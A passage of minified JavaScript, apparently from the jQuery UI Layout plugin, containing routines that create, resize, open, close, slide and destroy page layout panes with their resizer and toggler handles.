r=s[n],f=e[n],b=c[n],at=f.fx,g=b.dir,yt=r.spacing_open||0,lt=n==="center",o={},u=l[n],v,rt,et;if(u?di(n,!1,!0,!1):tt[n]=!1,u=l[n]=vr(n),!u.length){l[n]=!1;return}u.data("layoutCSS")||(st="position,top,left,bottom,right,width,height,overflow,zIndex,display,backgroundColor,padding,margin,border",u.data("layoutCSS",ui(u,st)));p[n]={name:n,pane:l[n],content:tt[n],options:s[n],state:e[n],child:ft[n]};u.data({parentLayout:p,layoutPane:p[n],layoutEdge:n,layoutRole:"pane"}).css(b.cssReq).css("zIndex",s.zIndexes.pane_normal).css(r.applyDemoStyles?b.cssDemo:{}).addClass(r.paneClass+" "+r.paneClass+"-"+n).bind("mouseenter."+d,wi).bind("mouseleave."+d,ot);nt={hide:"",show:"",toggle:"",close:"",open:"",slideOpen:"",slideClose:"",slideToggle:"",size:"sizePane",sizePane:"sizePane",sizeContent:"",sizeHandles:"",enableClosable:"",disableClosable:"",enableSlideable:"",disableSlideable:"",enableResizable:"",disableResizable:"",swapPanes:"swapPanes",swap:"swapPanes",move:"swapPanes",removePane:"removePane",remove:"removePane",createChildLayout:"",resizeChildLayout:"",resizeAll:"resizeAll",resizeLayout:"resizeAll"};for(w in nt)u.bind("layoutpane"+w.toLowerCase()+"."+d,p[nt[w]||w]);ki(n,!1);lt||(v=f.size=ht(n,r.size),rt=ht(n,r.minSize)||1,et=ht(n,r.maxSize)||1e5,v>0&&(v=i(h(v,et),rt)),f.isClosed=!1,f.isSliding=!1,f.isResizing=!1,f.isHidden=!1,f.pins||(f.pins=[]));f.tagName=u[0].tagName;f.edge=n;f.noRoom=!1;f.isVisible=!0;switch(n){case"north":o.top=a.insetTop;o.left=a.insetLeft;o.right=a.insetRight;break;case"south":o.bottom=a.insetBottom;o.left=a.insetLeft;o.right=a.insetRight;break;case"west":o.left=a.insetLeft;break;case"east":o.right=a.insetRight}g==="horz"?o.height=ut(u,v):g==="vert"&&(o.width=it(u,v));u.css(o);g!="horz"&&vt(n,!0);r.initClosed&&r.closable&&!r.initHidden?ct(n,!0,!0):r.initHidden||r.initClosed?gi(n):f.noRoom||u.css("display","block");u.css("visibility","visible");r.showOverflowOnHover&&u.hover(dr,vi);e.initialized&&(bi(n),ar(n),dt(),f.isVisible&&(r.triggerEventsOnLoad?y("onresize_end",n):rr(n)),r.initChildLayout&&r.childOptions&&oi(n))}},bi=function(n){n=n?n.split(","):c.borderPanes;t.each(n,function(n,i){var d=l[i];if(w[i]=!1,nt[i]=!1,d){var r=s[i],u=e[i],g=c[i],f=r.paneSelector.substr(0,1)==="#"?r.paneSelector.substr(1):"",a=r.resizerClass,y=r.togglerClass,tt=g.side.toLowerCase(),it=u.isVisible?r.spacing_open:r.spacing_closed,b="-"+i,rt=u.isVisible?"-open":"-closed",k=p[i],h=k.resizer=w[i]=t("<div><\/div>"),o=k.toggler=r.closable?nt[i]=t("<div><\/div>"):!1;!u.isVisible&&r.slidable&&h.attr("title",r.tips.Slide).css("cursor",r.sliderCursor);h.attr("id",f?f+"-resizer":"").data({parentLayout:p,layoutPane:p[i],layoutEdge:i,layoutRole:"resizer"}).css(c.resizers.cssReq).css("zIndex",s.zIndexes.resizer_normal).css(r.applyDemoStyles?c.resizers.cssDemo:{}).addClass(a+" "+a+b).hover(wi,ot).hover(sr,hr).appendTo(v);o&&(o.attr("id",f?f+"-toggler":"").data({parentLayout:p,layoutPane:p[i],layoutEdge:i,layoutRole:"toggler"}).css(c.togglers.cssReq).css(r.applyDemoStyles?c.togglers.cssDemo:{}).addClass(y+" "+y+b).hover(wi,ot).bind("mouseenter",sr).appendTo(h),r.togglerContent_open&&t("<span>"+r.togglerContent_open+"<\/span>").data({layoutEdge:i,layoutRole:"togglerContent"}).data("layoutRole","togglerContent").data("layoutEdge",i).addClass("content content-open").css("display","none").appendTo(o),r.togglerContent_closed&&t("<span>"+r.togglerContent_closed+"<\/span>").data({layoutEdge:i,layoutRole:"togglerContent"}).addClass("content content-closed").css("display","none").appendTo(o),kr(i));eu(i);u.isVisible?tr(i):(nr(i),wt(i,!0))}});ni()},ki=function(n,t){if(k()){var r=s[n],u=r.contentSelector,o=p[n],f=l[n],i;u&&(i=o.content=tt[n]=r.findNestedContent?f.find(u).eq(0):f.children(u).eq(0));i&&i.length?(i.data("layoutRole","content"),i.data("layoutCSS")||i.data("layoutCSS",ui(i,"height")),i.css(c.content.cssReq),r.applyDemoStyles&&(i.css(c.content.cssDemo),f.css(c.content.cssDemoPane)),e[n].content={},t!==!1&&gt(n)):o.content=tt[n]=!1}},eu=function(n){var r=t.layout.plugins.draggable,i;n=n?n.split(","):c.borderPanes;t.each(n,function(n,u){var f=s[u];if(!r||!l[u]||!f.resizable)return f.resizable=!1,!0;var h=e[u],tt=s.zIndexes,k=c[u],o=k.dir=="horz"?"top":"left",ht=c.oppositeEdge[u],it=u+",center,"+ht+(k.dir=="horz"?",west,east":""),at=l[u],b=w[u],a=f.resizerClass,d=0,p,rt,ut=a+"-drag",ft=a+"-"+u+"-drag",ct=a+"-dragging",lt=a+"-"+u+"-dragging",ot=a+"-dragging-limit",st=a+"-"+u+"-dragging-limit",nt=!1;h.isClosed||b.attr("title",f.tips.Resize).css("cursor",f.resizerCursor);b.draggable({containment:v[0],axis:k.dir=="horz"?"y":"x",delay:0,distance:1,grid:f.resizingGrid,helper:"clone",opacity:f.resizerDragOpacity,addClasses:!1,zIndex:tt.resizer_drag,start:function(n,i){if(f=s[u],h=e[u],rt=f.livePaneResizing,!1===y("ondrag_start",u))return!1;h.isResizing=!0;g.clear(u+"_closeSlider");et(u);p=h.resizerPosition;d=i.position[o];b.addClass(ut+" "+ft);nt=!1;t("body").disableSelection();ti(it)},drag:function(n,t){nt||(t.helper.addClass(ct+" "+lt).css({right:"auto",bottom:"auto"}).children().css("visibility","hidden"),nt=!0,h.isSliding&&l[u].css("zIndex",tt.pane_sliding));var r=0;t.position[o]<p.min?(t.position[o]=p.min,r=-1):t.position[o]>p.max&&(t.position[o]=p.max,r=1);r?(t.helper.addClass(ot+" "+st),window.defaultStatus=r>0&&u.match(/(north|west)/)||r<0&&u.match(/(south|east)/)?f.tips.maxSizeWarning:f.tips.minSizeWarning):(t.helper.removeClass(ot+" "+st),window.defaultStatus="");rt&&Math.abs(t.position[o]-d)>=f.liveResizingTolerance&&(d=t.position[o],i(n,t,u))},stop:function(n,r){t("body").enableSelection();window.defaultStatus="";b.removeClass(ut+" "+ft);h.isResizing=!1;i(n,r,u,!0,it)}})});i=function(n,t,i,r,u){var o=t.position,p=c[i],l=s[i],v=e[i],f,h;switch(i){case"north":f=o.top;break;case"west":f=o.left;break;case"south":f=a.offsetHeight-o.top-l.spacing_open;break;case"east":f=a.offsetWidth-o.left-l.spacing_open}if(h=f-a["inset"+p.side],r)!1!==y("ondrag_end",i)&&ai(i,h,!1,!0),si(),v.isSliding&&u&&ti(u,!0);else{if(Math.abs(h-v.size)<l.liveResizingTolerance)return;ai(i,h,!1,!0);ou()}}},pr=function(){var i=t(this),r=i.data("layoutMask"),n=e[r];n.tagName=="IFRAME"&&n.isVisible&&i.css({top:n.offsetTop,left:n.offsetLeft,width:n.outerWidth,height:n.outerHeight})},ou=function(){bt.each(pr)},ti=function(n,i){var o=n?n.split(","):t.layout.config.allPanes,f=s.zIndexes,r,u;t.each(o,function(n,t){u=e[t];r=s[t];u.isVisible&&(!i&&r.maskContents||r.maskObjects)&&su(t).each(function(){pr.call(this);this.style.zIndex=u.isSliding?f.pane_sliding+1:f.pane_normal+1;this.style.display="block"})})},si=function(){var n;t.each(t.layout.config.borderPanes,function(t,i){if(e[i].isResizing)return n=!0,!1});n||bt.hide()},su=function(n){for(var i=t([]),r,u=0,f=bt.length;u<f;u++)r=bt.eq(u),r.data("layoutMask")===n&&(i=i.add(r));return i.length?i:hu(n)},hu=function(n){var y=l[n],p=e[n],u=s[n],c=s.zIndexes,f=t([]),h,r,a,i,o;if(!u.maskContents&&!u.maskObjects)return f;for(o=0;o<(u.maskObjects?2:1);o++)h=u.maskObjects&&o==0,r=document.createElement(h?"iframe":"div"),a=t(r).data("layoutMask",n),r.className="ui-layout-mask ui-layout-mask-"+n,i=r.style,i.display="block",i.position="absolute",h&&(r.frameborder=0,r.src="about:blank",i.opacity=0,i.filter="Alpha(Opacity='0')",i.border=0),p.tagName=="IFRAME"?(i.zIndex=c.pane_normal+1,v.append(r)):(a.addClass("ui-layout-mask-inside-pane"),i.zIndex=u.maskZindex||c.content_mask,i.top=0,i.left=0,i.width="100%",i.height="100%",y.append(r)),f=f.add(r),bt=bt.add(r);return f},cu=function(i,r){t(window).unbind("."+d);t(document).unbind("."+d);typeof i=="object"?b(i):r=i;v.clearQueue().removeData("layout").removeData("layoutContainer").removeClass(s.containerClass).unbind("."+d);bt.remove();t.each(c.allPanes,function(n,t){di(t,!1,!0,r)});var u="layoutCSS";v.data(u)&&!v.data("layoutRole")&&v.css(v.data(u)).removeData(u);a.tagName==="BODY"&&(v=t("html")).data(u)&&v.css(v.data(u)).removeData(u);f(p,t.layout.onDestroy);lr();for(n in p)n.match(/^(container|options)$/)||delete p[n];return p.destroyed=!0,p},di=function(n,i,r,u){if(k()){var o=b.call(this,n),f=l[o],h=tt[o],a=w[o],v=nt[o];f&&t.isEmptyObject(f.data())&&(f=!1);h&&t.isEmptyObject(h.data())&&(h=!1);a&&t.isEmptyObject(a.data())&&(a=!1);v&&t.isEmptyObject(v.data())&&(v=!1);f&&f.stop(!0,!0);var ut=s[o],ct=e[o],g="layout",it="layoutCSS",c=ft[o]||(f?f.data(g):0)||(h?h.data(g):0)||null,lt=u!==undefined?u:ut.destroyChildLayout;if(lt&&c&&!c.destroyed&&(c.destroy(!0),c.destroyed&&(c=null)),f&&i&&!c)f.remove();else if(f&&f[0]){var y=ut.paneClass,rt=y+"-"+o,et="-open",ot="-sliding",st="-closed",ht=[y,y+et,y+st,y+ot,rt,rt+et,rt+st,rt+ot];t.merge(ht,pi(f,!0));f.removeClass(ht.join(" ")).removeData("parentLayout").removeData("layoutPane").removeData("layoutRole").removeData("layoutEdge").removeData("autoHidden").unbind("."+d);h&&h.data(g)?(h.width(h.width()),c.resizeAll()):h&&h.css(h.data(it)).removeData(it).removeData("layoutRole");f.data(g)||f.css(f.data(it)).removeData(it)}v&&v.remove();a&&a.remove();p[o]=l[o]=tt[o]=w[o]=nt[o]=ft[o]=!1;ct={removed:!0};r||dt()}},hi=function(n){var t=l[n],r=s[n],i=t[0].style;r.useOffscreenClose?(t.data(c.offscreenReset)||t.data(c.offscreenReset,{left:i.left,right:i.right}),t.css(c.offscreenCSS)):t.hide().removeData(c.offscreenReset)},wr=function(n){var i=l[n],f=s[n],u=c.offscreenCSS,r=i.data(c.offscreenReset),t=i[0].style;i.show().removeData(c.offscreenReset);f.useOffscreenClose&&r&&(t.left==u.left&&(t.left=r.left),t.right==u.right&&(t.right=r.right))},gi=function(n,t){if(k()){var i=b.call(this,n),f=s[i],r=e[i],o=l[i],u=w[i];o&&!r.isHidden&&(e.initialized&&!1===y("onhide_start",i)||(r.isSliding=!1,u&&u.hide(),!e.initialized||r.isClosed?(r.isClosed=!0,r.isHidden=!0,r.isVisible=!1,e.initialized||hi(i),vt(c[i].dir==="horz"?"":"center"),(e.initialized||f.triggerEventsOnLoad)&&y("onhide_end",i)):(r.isHiding=!0,ct(i,!1,t))))}},ci=function(n,t,i,r){if(k()){var u=b.call(this,n),h=s[u],f=e[u],o=l[u],c=w[u];o&&f.isHidden&&!1!==y("onshow_start",u)&&(f.isSliding=!1,f.isShowing=!0,t===!1?ct(u,!0):kt(u,!1,i,r))}},ii=function(n,t){if(k()){var r=yi(n),i=b.call(this,n),u=e[i];r&&r.stopImmediatePropagation();u.isHidden?ci(i):u.isClosed?kt(i,!!t):ct(i)}},lu=function(n){var i=l[n],t=e[n];hi(n);t.isClosed=!0;t.isVisible=!1},ct=function(n,t,i,r){function g(){f.isMoving=!1;wt(u,!0);var n=c.oppositeEdge[u];e[n].noRoom&&(et(n),lt(n));si();!r&&(e.initialized||o.triggerEventsOnLoad)&&(h||y("onclose_end",u),h&&y("onshow_end",u),a&&y("onhide_end",u))}var u=b.call(this,n);if(!e.initialized&&l[u]){lu(u);return}if(k()){var p=l[u],rt=w[u],ut=nt[u],o=s[u],f=e[u],tt=c[u],d,h,a,it;v.queue(function(n){var r,e;if(!p||!o.closable&&!f.isShowing&&!f.isHiding||!t&&f.isClosed&&!f.isShowing||(r=!f.isShowing&&!1===y("onclose_start",u),h=f.isShowing,a=f.isHiding,it=f.isSliding,delete f.isShowing,delete f.isHiding,r))return n();d=!i&&!f.isClosed&&o.fxName_close!="none";f.isMoving=!0;f.isClosed=!0;f.isVisible=!1;a?f.isHidden=!0:h&&(f.isHidden=!1);f.isSliding?ri(u,!1):vt(c[u].dir==="horz"?"":"center",!1);nr(u);d?(e="center"+(tt.dir=="horz"?",west,east":""),ti(e,!0),li(u,!0),p.hide(o.fxName_close,o.fxSettings_close,o.fxSpeed_close,function(){li(u,!1);f.isClosed&&g();n()})):(hi(u),g(),n())})}},nr=function(n){var g=l[n],y=w[n],u=nt[n],f=s[n],tt=e[n],b=c[n].side.toLowerCase(),k="inset"+c[n].side,i=f.resizerClass,o=f.togglerClass,r="-"+n,h="-open",p="-sliding",v="-closed";y.css(b,a[k]).removeClass(i+h+" "+i+r+h).removeClass(i+p+" "+i+r+p).addClass(i+v+" "+i+r+v).unbind("dblclick."+d);f.resizable&&t.layout.plugins.draggable&&y.draggable("disable").removeClass("ui-state-disabled").css("cursor","default").attr("title","");u&&(u.removeClass(o+h+" "+o+r+h).addClass(o+v+" "+o+r+v).attr("title",f.tips.Open),u.children(".content-open").hide(),u.children(".content-closed").css("display","block"));ur(n,!1);e.initialized&&ni()},kt=function(n,t,i,r){function d(){f.isMoving=!1;fr(u);f.isSliding||(si(),vt(c[u].dir=="vert"?"center":"",!1));tr(u)}if(k()){var u=b.call(this,n),h=l[u],tt=w[u],it=nt[u],o=s[u],f=e[u],g=c[u],a,p;v.queue(function(n){var e,s;if(!h||!o.resizable&&!o.closable&&!f.isShowing||f.isVisible&&!f.isSliding)return n();if(f.isHidden&&!f.isShowing){n();ci(u,!0);return}if(o.autoResize&&f.size!=o.size?at(u,o.size,!0,!0,!0):et(u,t),e=y("onopen_start",u),e==="abort")return n();if(e!=="NC"&&et(u,t),f.minSize>f.maxSize)return ur(u,!1),!r&&o.tips.noRoomToOpen&&alert(o.tips.noRoomToOpen),n();t?ri(u,!0):f.isSliding?ri(u,!1):o.slidable&&wt(u,!1);f.noRoom=!1;lt(u);p=f.isShowing;delete f.isShowing;a=!i&&f.isClosed&&o.fxName_open!="none";f.isMoving=!0;f.isVisible=!0;f.isClosed=!1;p&&(f.isHidden=!1);a?(s="center"+(g.dir=="horz"?",west,east":""),f.isSliding&&(s+=","+c.oppositeEdge[u]),ti(s,!0),li(u,!0),h.show(o.fxName_open,o.fxSettings_open,o.fxSpeed_open,function(){li(u,!1);f.isVisible&&d();n()})):(wr(u),d(),n())})}},tr=function(n,i){var g=l[n],f=w[n],h=nt[n],r=s[n],v=e[n],tt=c[n].side.toLowerCase(),it="inset"+c[n].side,u=r.resizerClass,p=r.togglerClass,o="-"+n,b="-open",k="-closed",d="-sliding";f.css(tt,a[it]+pt(n)).removeClass(u+k+" "+u+o+k).addClass(u+b+" "+u+o+b);v.isSliding?f.addClass(u+d+" "+u+o+d):f.removeClass(u+d+" "+u+o+d);r.resizerDblClickToggle&&f.bind("dblclick",ii);ot(0,f);r.resizable&&t.layout.plugins.draggable?f.draggable("enable").css("cursor",r.resizerCursor).attr("title",r.tips.Resize):v.isSliding||f.css("cursor","default");h&&(h.removeClass(p+k+" "+p+o+k).addClass(p+b+" "+p+o+b).attr("title",r.tips.Close),ot(0,h),h.children(".content-closed").hide(),h.children(".content-open").css("display","block"));ur(n,!v.isSliding);t.extend(v,rt(g));e.initialized&&(ni(),gt(n,!0));!i&&(e.initialized||r.triggerEventsOnLoad)&&g.is(":visible")&&(y("onopen_end",n),v.isShowing&&y("onshow_end",n),e.initialized&&y("onresize_end",n))},br=function(n){function f(){r.isClosed?r.isMoving||kt(t,!0):ri(t,!0)}if(k()){var i=yi(n),t=b.call(this,n),r=e[t],u=s[t].slideDelay_open;i&&i.stopImmediatePropagation();r.isClosed&&i&&i.type==="mouseenter"&&u>0?g.set(t+"_openSlider",f,u):f()}},ir=function(n){function h(){u.isClosed?ri(r,!1):u.isMoving||ct(r)}if(k()){var o=yi(n),r=b.call(this,n),f=s[r],u=e[r],c=u.isMoving?1e3:300;if(!u.isClosed&&!u.isResizing)if(f.slideTrigger_close==="click")h();else{if(f.preventQuickSlideClose&&u.isMoving)return;if(f.preventPrematureSlideClose&&o&&t.layout.isMouseOverElem(o,l[r]))return;o?g.set(r+"_closeSlider",h,i(f.slideDelay_close,c)):h()}}},au=function(n){var t=b.call(this,n);ii(t,!0)},li=function(n,t){var i=l[n],f=e[n],u=s[n],r=s.zIndexes;t?(i.css({zIndex:r.pane_animate}),n=="south"?i.css({top:a.insetTop+a.innerHeight-i.outerHeight()}):n=="east"&&i.css({left:a.insetLeft+a.innerWidth-i.outerWidth()})):(i.css({zIndex:f.isSliding?r.pane_sliding:r.pane_normal}),n=="south"?i.css({top:"auto"}):n!="east"||i.css("left").match(/\-99999/)||i.css({left:"auto"}),yt.msie&&u.fxOpacityFix&&u.fxName_open!="slide"&&i.css("filter")&&i.css("opacity")==1&&i[0].style.removeAttribute("filter"))},wt=function(n,t){var i=s[n],f=l[n],u=w[n],r=i.slideTrigger_open.toLowerCase();u&&(!t||i.slidable)&&(r.match(/mouseover/)?r=i.slideTrigger_open="mouseenter":r.match(/(click|dblclick|mouseenter)/)||(r=i.slideTrigger_open="click"),u[t?"bind":"unbind"](r+"."+d,br).css("cursor",t?i.sliderCursor:"default").attr("title",t?i.tips.Slide:""))},ri=function(n,t){function a(t){g.clear(n+"_closeSlider");t.stopPropagation()}var i=s[n],v=e[n],y=c[n],f=s.zIndexes,r=i.slideTrigger_close.toLowerCase(),o=t?"bind":"unbind",h=l[n],u=w[n];v.isSliding=t;g.clear(n+"_closeSlider");t&&wt(n,!1);h.css("zIndex",t?f.pane_sliding:f.pane_normal);u.css("zIndex",t?f.pane_sliding+2:f.resizer_normal);r.match(/(click|mouseleave)/)||(r=i.slideTrigger_close="mouseleave");u[o](r,ir);r==="mouseleave"&&(h[o]("mouseleave."+d,ir),u[o]("mouseenter."+d,a),h[o]("mouseenter."+d,a));t?r!=="click"||i.resizable||(u.css("cursor",t?i.sliderCursor:"default"),u.attr("title",t?i.tips.Close:"")):g.clear(n+"_closeSlider")},lt=function(n,i,r,u){var v=s[n],f=e[n],y=c[n],d=l[n],o=w[n],k=y.dir==="vert",h=!1,p,b;(n==="center"||k&&f.noVerticalRoom)&&(h=f.maxHeight>=0,h&&f.noRoom?(wr(n),o&&o.show(),f.isVisible=!0,f.noRoom=!1,k&&(f.noVerticalRoom=!1),fr(n)):h||f.noRoom||(hi(n),o&&o.hide(),f.isVisible=!1,f.noRoom=!0));n==="center"||(f.minSize<=f.maxSize?(h=!0,f.size>f.maxSize?at(n,f.maxSize,r,u,!0):f.size<f.minSize?at(n,f.minSize,r,u,!0):o&&f.isVisible&&d.is(":visible")&&(p=y.side.toLowerCase(),b=f.size+a["inset"+y.side],t.layout.cssNum(o,p)!=b&&o.css(p,b)),f.noRoom&&(f.wasOpen&&v.closable?v.autoReopen?kt(n,!1,!0,!0):f.noRoom=!1:ci(n,f.wasOpen,!0,!0))):f.noRoom||(f.noRoom=!0,f.wasOpen=!f.isClosed&&!f.isSliding,f.isClosed||(v.closable?ct(n,!0,!0):gi(n,!0))))},ai=function(n,t,i,r){if(k()){var u=b.call(this,n),f=s[u],o=e[u],h=f.livePaneResizing&&!o.isResizing;f.autoResize=!1;at(u,t,i,h,r)}},at=function(n,r,u,f,o){function ct(){for(var l=tt==="width"?g.outerWidth():g.outerHeight(),s=[{pane:p,count:1,target:r,actual:l,correct:r===l,attempt:r,cssSize:it}],o=s[0],n={},v="Inaccurate size after resizing the "+p+"-pane.",h;!o.correct;){if(n={pane:p,count:o.count+1,target:r},n.attempt=o.actual>r?i(0,o.attempt-(o.actual-r)):i(0,o.attempt+(r-o.actual)),n.cssSize=er(p,n.attempt),g.css(tt,n.cssSize),n.actual=tt=="width"?g.outerWidth():g.outerHeight(),n.correct=r===n.actual,s.length===1&&(st(v,!1,!0),st(o,!1,!0)),st(n,!1,!0),s.length>3)break;s.push(n);o=s[s.length-1]}d.size=r;t.extend(d,rt(g));d.isVisible&&g.is(":visible")&&(ft&&ft.css(at,r+a[yt]),gt(p));!u&&!ot&&e.initialized&&d.isVisible&&y("onresize_end",p);u||(d.isSliding||vt(c[p].dir=="horz"?"":"center",ot,f),ni());h=c.oppositeEdge[p];r<ut&&e[h].noRoom&&(et(h),lt(h,!1,u));s.length>1&&st(v+"\nSee the Error Console for details.",!0,!0)}if(k()){var p=b.call(this,n),nt=s[p],d=e[p],g=l[p],ft=w[p],at=c[p].side.toLowerCase(),tt=c[p].sizeType.toLowerCase(),yt="inset"+c[p].side,ot=d.isResizing&&!nt.triggerEventsDuringLiveResize,pt=o!==!0&&nt.animatePaneSizing,ut,it;v.queue(function(n){if(et(p),ut=d.size,r=ht(p,r),r=i(r,ht(p,nt.minSize)),r=h(r,d.maxSize),r<d.minSize){n();lt(p,!1,u);return}if(!f&&r===ut)return n();if(!u&&e.initialized&&d.isVisible&&y("onresize_start",p),it=er(p,r),pt&&g.is(":visible")){var l=t.layout.effects.size[p]||t.layout.effects.size.all,a=nt.fxSettings_size.easing||l.easing,o=s.zIndexes,c={};c[tt]=it+"px";d.isMoving=!0;g.css({zIndex:o.pane_animate}).show().animate(c,nt.fxSpeed_size,a,function(){g.css({zIndex:d.isSliding?o.pane_sliding:o.pane_normal});d.isMoving=!1;ct();n()})}else g.css(tt,it),g.is(":visible")?ct():(d.size=r,t.extend(d,rt(g))),n()})}},vt=function(n,r,u){n=(n?n:"east,west,center").split(",");t.each(n,function(n,f){var et;if(l[f]){var ot=s[f],o=e[f],v=l[f],st=w[f],ht=f=="center",d=!0,h={},c=nu();if(t.extend(o,rt(v)),f==="center"){if(!u&&o.isVisible&&c.width===o.outerWidth&&c.height===o.outerHeight)return!0;if(t.extend(o,fi(f),{maxWidth:c.width,maxHeight:c.height}),h=c,h.width=it(v,h.width),h.height=ut(v,h.height),d=h.width>=0&&h.height>=0,!e.initialized&&ot.minWidth>o.outerWidth){var p=ot.minWidth-o.outerWidth,g=s.east.minSize||0,nt=s.west.minSize||0,b=e.east.size,k=e.west.size,tt=b,ft=k;if(p>0&&e.east.isVisible&&b>g&&(tt=i(b-g,b-p),p-=b-tt),p>0&&e.west.isVisible&&k>nt&&(ft=i(k-nt,k-p),p-=k-ft),p===0){b&&b!=g&&at("east",tt,!0,u,!0);k&&k!=nt&&at("west",ft,!0,u,!0);vt("center",r,u);return}}}else{if(o.isVisible&&!o.noVerticalRoom&&t.extend(o,rt(v),fi(f)),!u&&!o.noVerticalRoom&&c.height===o.outerHeight)return!0;h.top=c.top;h.bottom=c.bottom;h.height=ut(v,c.height);o.maxHeight=h.height;d=o.maxHeight>=0;d||(o.noVerticalRoom=!0)}if(d?(!r&&e.initialized&&y("onresize_start",f),v.css(h),f!=="center"&&ni(f),!o.noRoom||o.isClosed||o.isHidden||lt(f),o.isVisible&&(t.extend(o,rt(v)),e.initialized&&gt(f))):!o.noRoom&&o.isVisible&&lt(f),!o.isVisible)return!0;f==="center"&&(et=yt.isIE6||!yt.boxModel,l.north&&(et||e.north.tagName=="IFRAME")&&l.north.css("width",it(l.north,a.innerWidth)),l.south&&(et||e.south.tagName=="IFRAME")&&l.south.css("width",it(l.south,a.innerWidth)));!r&&e.initialized&&y("onresize_end",f)}})},dt=function(n){var r,u,h,p,f,i,o,w;if(b(n),!e.initialized){ei();return}if((r=a.innerWidth,u=a.innerHeight,v.is(":visible"))&&(t.extend(e.container,rt(v)),a.outerHeight)){if(!1===y("onresizeall_start"))return!1;h=a.innerHeight<u;p=a.innerWidth<r;t.each(["south","north","east","west"],function(n,t){l[t]&&(o=e[t],i=s[t],w=c[t].dir,i.autoResize&&o.size!=i.size?at(t,i.size,!0,!0,!0):(et(t),lt(t,!1,!0,!0)))});vt("",!0,!0);ni();i=s;t.each(c.allPanes,function(n,t){(f=l[t],f)&&e[t].isVisible&&y("onresize_end",t)});y("onresizeall_end")}},rr=function(n){var t=b.call(this,n),f;if(s[t].resizeChildLayout){var o=l[t],e=tt[t],r="layout",u=p[t],i=ft[t];u.child&&!i&&(f=u.child.container,i=ft[t]=(f?f.data(r):0)||null);i&&i.destroyed&&(i=ft[t]=null);i||(i=ft[t]=o.data(r)||(e?e.data(r):0)||null);u.child=ft[t];i&&i.resizeAll()}},gt=function(n,r){if(k()){var u=b.call(this,n);u=u?u.split(","):c.allPanes;t.each(u,function(n,t){function a(n){return i(o.css.paddingBottom,parseInt(n.css("marginBottom"),10)||0)}function v(){var e=s[t].contentIgnoreSelector,i=f.nextAll().not(e||":lt(0)"),r=i.filter(":visible"),n=r.filter(":last");u={top:f[0].offsetTop,height:f.outerHeight(),numFooters:i.length,hiddenFooters:i.length-r.length,spaceBelow:0};u.spaceAbove=u.top;u.bottom=u.top+u.height;u.spaceBelow=n.length?n[0].offsetTop+n.outerHeight()-u.bottom+a(n):a(f)}var h=l[t],f=tt[t],p=s[t],o=e[t],u=o.content,c;if(!h||!f||!h.is(":visible"))return!0;(f.length||(ki(t,!1),f))&&!1!==y("onsizecontent_start",t)&&((!o.isMoving&&!o.isResizing||p.liveContentResizing||r||u.top==undefined)&&(v(),u.hiddenFooters>0&&h.css("overflow")==="hidden"&&(h.css("overflow","visible"),v(),h.css("overflow","hidden"))),c=o.innerHeight-(u.spaceAbove-o.css.paddingTop)-(u.spaceBelow-o.css.paddingBottom),f.is(":visible")&&u.height==c||(or(f,c,!0),u.height=c),e.initialized&&y("onsizecontent_end",t))})}},ni=function(n){var i=b.call(this,n);i=i?i.split(","):c.borderPanes;t.each(i,function(n,i){var b=s[i],y=e[i],tt=l[i],f=w[i],u=nt[i],k,et,st,ht;if(tt&&f){var ct=c[i].dir,rt=y.isClosed?"_closed":"_open",d=b["spacing"+rt],g=b["togglerAlign"+rt],v=b["togglerLength"+rt],h,ft,p;if(d===0){f.hide();return}if(y.noRoom||y.isHidden||f.show(),ct==="horz"?(h=a.innerWidth,y.resizerLength=h,ft=t.layout.cssNum(tt,"left"),f.css({width:it(f,h),height:ut(f,d),left:ft>-9999?ft:a.insetLeft})):(h=tt.outerHeight(),y.resizerLength=h,f.css({height:ut(f,h),width:it(f,d),top:a.insetTop+pt("north",!0)})),ot(b,f),u){if(v===0||y.isSliding&&b.hideTogglerOnSlide){u.hide();return}if(u.show(),!(v>0)||v==="100%"||v>h)v=h,p=0;else if(r(g))switch(g){case"top":case"left":p=0;break;case"bottom":case"right":p=h-v;break;case"middle":case"center":default:p=o((h-v)/2)}else et=parseInt(g,10),p=g>=0?et:h-v+et;ct==="horz"?(st=it(u,v),u.css({width:st,height:ut(u,d),left:p,top:0}),u.children(".content").each(function(){k=t(this);k.css("marginLeft",o((st-k.outerWidth())/2))})):(ht=ut(u,v),u.css({height:ht,width:it(u,d),top:p,left:0}),u.children(".content").each(function(){k=t(this);k.css("marginTop",o((ht-k.outerHeight())/2))}));ot(0,u)}!e.initialized&&(b.initHidden||y.noRoom)&&(f.hide(),u&&u.hide())}})},kr=function(n){if(k()){var t=b.call(this,n),r=nt[t],i=s[t];r&&(i.closable=!0,r.bind("click."+d,function(n){n.stopPropagation();ii(t)}).css("visibility","visible").css("cursor","pointer").attr("title",e[t].isClosed?i.tips.Open:i.tips.Close).show())}},vu=function(n,t){if(k()){var i=b.call(this,n),r=nt[i];r&&(s[i].closable=!1,e[i].isClosed&&kt(i,!1,!0),r.unbind("."+d).css("visibility",t?"hidden":"visible").css("cursor","default").attr("title",""))}},yu=function(n){if(k()){var t=b.call(this,n),i=w[t];i&&i.data("draggable")&&(s[t].slidable=!0,e[t].isClosed&&wt(t,!0))}},pu=function(n){if(k()){var t=b.call(this,n),i=w[t];i&&(s[t].slidable=!1,e[t].isSliding?ct(t,!1,!0):(wt(t,!1),i.css("cursor","default").attr("title",""),ot(null,i[0])))}},wu=function(n){if(k()){var i=b.call(this,n),t=w[i],r=s[i];t&&t.data("draggable")&&(r.resizable=!0,t.draggable("enable"),e[i].isClosed||t.css("cursor",r.resizerCursor).attr("title",r.tips.Resize))}},bu=function(n){if(k()){var i=b.call(this,n),t=w[i];t&&t.data("draggable")&&(s[i].resizable=!1,t.draggable("disable").css("cursor","default").attr("title",""),ot(null,t[0]))}},ku=function(n,r){function v(n){var i=l[n],r=tt[n];return i?{pane:n,P:i?i[0]:!1,C:r?r[0]:!1,state:t.extend(!0,{},e[n]),options:t.extend(!0,{},s[n])}:!1}function d(n,r){if(n){var y=n.P,b=n.C,k=n.pane,f=c[r],g=f.side.toLowerCase(),nt="inset"+f.side,it=t.extend(!0,{},e[r]),u=s[r],o={resizerCursor:u.resizerCursor},d,v;t.each("fxName,fxSpeed,fxSettings".split(","),function(n,t){o[t+"_open"]=u[t+"_open"];o[t+"_close"]=u[t+"_close"];o[t+"_size"]=u[t+"_size"]});l[r]=t(y).data({layoutPane:p[r],layoutEdge:r}).css(c.hidden).css(f.cssReq);tt[r]=b?t(b):!1;s[r]=t.extend(!0,{},n.options,o);e[r]=t.extend(!0,{},n.state);d=new 